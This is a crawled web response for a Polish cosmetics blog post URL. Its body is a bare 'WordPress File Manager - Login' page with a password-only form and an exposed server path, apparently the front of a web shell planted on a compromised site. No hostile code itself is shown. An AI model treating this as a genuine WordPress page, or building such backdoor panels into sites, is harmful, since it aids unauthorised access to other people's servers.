

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmeticsreviews.pl/2017/06/lekki-krem-nawilzajacy-spf-25-make-me.html
body_size: 1291
content:
<!--OgI40xz5-->
    <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WordPress File Manager - Login</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .login-container {
            background: white;
            padding: 40px;
            border-radius: 10px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            width: 100%;
            max-width: 400px;
        }
        
        .logo {
            text-align: center;
            margin-bottom: 30px;
        }
        
        .logo h1 {
            font-size: 24px;
            font-weight: 300;
            color: #333;
            margin-bottom: 10px;
        }
        
        .logo p {
            color: #666;
            font-size: 14px;
        }
        
        .info-box {
            background: #f8f9fa;
            padding: 15px;
            border-radius: 6px;
            margin-bottom: 20px;
            font-size: 14px;
            color: #666;
            border-left: 4px solid #3498db;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 5px;
            color: #666;
            font-size: 14px;
        }
        
        .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
        }
        
        .form-group input:focus {
            outline: none;
            border-color: #0066cc;
        }
        
        .btn {
            width: 100%;
            padding: 12px;
            background: #0066cc;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
        }
        
        .btn:hover {
            background: #0052a3;
        }
        
        .error {
            background: #f8d7da;
            color: #721c24;
            padding: 10px;
            border-radius: 4px;
            margin-bottom: 20px;
            border: 1px solid #f5c6cb;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <h1>Secure Login</h1>
            <p></p>
        </div>
        
        <div class="info-box">
            <strong>Detected WordPress at:</strong><br>
            /home/przekot/public_html/contentowki/cosmeticsreviews.pl/wp-content        </div>
        
                
        <form method="post">
            <div class="form-group">
                <label for="password"></label>
                <input type="password" id="password" name="login_password" required autofocus>
            </div>
            <button type="submit" class="btn"></button>
        </form>
    </div>
    
    <script>
        document.getElementById('password').focus();
        document.getElementById('password').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') {
                e.preventDefault();
                this.closest('form').submit();
            }
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5da990dc1cf14db2a8222e584e70f714","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
    